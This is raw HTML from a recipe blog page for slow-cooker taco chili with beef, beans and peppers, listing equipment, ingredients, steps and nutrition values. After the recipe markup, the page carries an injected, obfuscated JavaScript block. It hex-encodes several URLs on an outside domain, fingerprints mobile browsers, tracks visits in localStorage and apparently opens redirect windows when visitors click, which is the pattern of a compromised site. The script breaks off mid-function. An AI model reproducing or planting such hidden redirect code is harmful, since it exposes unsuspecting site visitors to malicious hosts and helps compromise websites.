class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">361</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-135304-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=135304><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 crockpot</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large skillet</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 hamburger chopper&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to break meat down in small pieces while frying</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 soup ladle</div></li></ul></div><div
id=recipe-135304-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-135304-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=135304 data-servings=12><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-135304-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=12 data-recipe=135304 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=12 data-recipe=135304 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=12 data-recipe=135304 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>lbs.</span>&#32;<span
class=wprm-recipe-ingredient-name>93% or 96% lean ground beef</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">cooked and drained </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>batches</span>&#32;<span
class=wprm-recipe-ingredient-name>Homemade Taco Seasoning</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">or 2 packets taco seasoning </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>white or yellow onion</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">finely chopped</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>3</span>&#32;<span
class=wprm-recipe-ingredient-unit>cloves</span>&#32;<span
class=wprm-recipe-ingredient-name>garlic</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">finely minced</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-name>leek</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">green top removed, thoroughly washed and sliced</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>ribs</span>&#32;<span
class=wprm-recipe-ingredient-name>celery</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">diced</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>14.5-oz. cans</span>&#32;<span
class=wprm-recipe-ingredient-name>diced tomatoes with green chilies</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">undrained</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>29</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. can</span>&#32;<span
class=wprm-recipe-ingredient-name>tomato sauce</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>green bell pepper</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">chopped</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=9><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>orange bell pepper</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">chopped</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=10><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>dried parsley</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=11><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>Salt and pepper</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">to taste</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=12><span
class=wprm-recipe-ingredient-amount>30</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. can</span>&#32;<span
class=wprm-recipe-ingredient-name>white cannellini beans</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">rinsed and drained (two 15-ounce cans)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=13><span
class=wprm-recipe-ingredient-amount>30</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. can</span>&#32;<span
class=wprm-recipe-ingredient-name>pinto beans</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">rinsed and drained (two 15-ounce cans)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=14><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>cheddar Jack cheese</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">for garnish, if desired</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=15><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>sour cream</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">for garnish</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=16><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-name>green onion</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">sliced, for garnish, if desired</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=17><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>cilantro</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">chopped, for garnish</span></li></ul></div></div><div
id=recipe-135304-instructions class="wprm-recipe-instructions-container wprm-recipe-135304-instructions-container wprm-block-text-normal" data-recipe=135304><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-135304-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Brown beef in skillet.</div></li><li
id=wprm-recipe-135304-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Use a hamburger chopper to break meat down in small pieces while frying.</span></div></li><li
id=wprm-recipe-135304-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Drain any grease.</div></li><li
id=wprm-recipe-135304-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Stir in Homemade Taco Seasoning and combine.</div></li><li
id=wprm-recipe-135304-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Place ground beef mixture, onions, garlic, tomatoes with green chilies, tomato sauce, parsley, salt and pepper in crockpot.</div></li><li
id=wprm-recipe-135304-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cook on low heat in crockpot for approximately 3 hours.</div></li><li
id=wprm-recipe-135304-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Stir in beans and heat through about 10-15 minutes.</div></li><li
id=wprm-recipe-135304-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Ladle chili into bowls.</div></li><li
id=wprm-recipe-135304-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Garnish with cheese, sour cream and sliced green onions.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-135304-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> To keep this recipe healthier, use two batches of my <a
href=http://cantstayoutofthekitchen.com/2012/09/03/homemade-taco-seasoning/ >Homemade Taco Seasoning</a>.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><sup>©</sup><strong> Can’t Stay Out of the Kitchen</strong></h6>
<span
style="display: block;"></span></div></div><div
id=recipe-135304-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">361</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">43</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">31</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">8</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">57</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">597</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1259</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">12</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">5</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1158</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">38</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">175</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">7</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">beef, cheese, chili, gluten free, main dish, pinto beans, soup, Tex Mex, tomatoes</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 